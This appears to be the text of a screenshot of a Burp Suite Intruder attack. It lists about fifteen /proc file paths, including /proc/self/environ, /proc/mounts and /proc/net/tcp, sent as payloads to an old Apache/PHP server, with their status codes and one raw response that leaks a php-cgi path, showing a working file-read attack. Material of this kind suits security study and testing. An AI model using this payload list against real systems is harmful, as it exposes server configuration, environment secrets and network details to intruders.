 Intruder attack 56
Results Target Positions Payloads
Filter: Showing all items
Request Payload Status Error Timeout Length
45 /proc/mounts 200 2321
50 /proc/net/fib_trie 200 1388
3 /proc/self/status 200 1081
0 200 1044
47 /proc/net/route 200 586
2 /proc/self/stat 200 510
6 /proc/cmdline 200 371
46 /proc/net/arp 200 358
48 /proc/net/tcp 200 352
49 /proc/net/udp 200 330
51 /proc/version 200 329
4 /proc/self/environ 200 255
1 /proc/self/cmdline 200 235
5 /proc/verison 200 200
7 /proc/self/cwd 200 200
Request Response
Raw Params Headers Hex
Finished
Payload: /proc/self/cmdline
Status: 200
Length: 235
Timer: 4
Reque
Raw
HTTP/1.1 200 OK
Date: Tue, 24 May 2016 09:09:29 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.2.17
Vary: Accept-Encoding
Content-Length: 34
Connection: close
Content-Type: text/html
/phpfarm/inst/php-5.2/bin/php-cgi
? < + >